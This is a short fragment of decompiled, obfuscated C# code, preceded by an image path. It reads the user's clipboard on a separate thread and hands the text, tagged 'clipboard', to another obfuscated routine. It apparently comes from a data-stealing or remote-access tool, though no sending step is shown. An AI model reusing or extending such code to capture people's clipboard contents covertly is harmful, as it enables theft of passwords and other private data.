 public W6v(string string_1, string string_2, Struct6 struct6_0)
{
try
{
W6v.Class26 @class = new W6v.Class26();
@class.string_0 = string.Empty;
Thread thread = new Thread(new ThreadStart(@class.method_0));
thread.SetApartmentState(ApartmentState.STA);
thread.Start();
thread.Join();
gVG.Class56.smethod_3("clipboard", @class.string_0, struct6_0);
this.int_0 = 0;
}
catch (Exception ex)
{
this.string_0 = ex.Message;
this.int_0 = 1;
}
}
// Token: 0x0400006E RID: 110
private readonly string string_0;
// Token: 0x0400006F RID: 111
private readonly int int_0;
// Token: 0x02000036 RID: 54
private sealed class Class26
{
// Token: 0x060000AD RID: 173 RVA: 0x0000521A File Offset: 0x0000341A
internal void method_0()
{
this.string_0 = Clipboard.GetText(TextDataFormat.UnicodeText);
}
// Token: 0x04000070 RID: 112
public string string_0;
}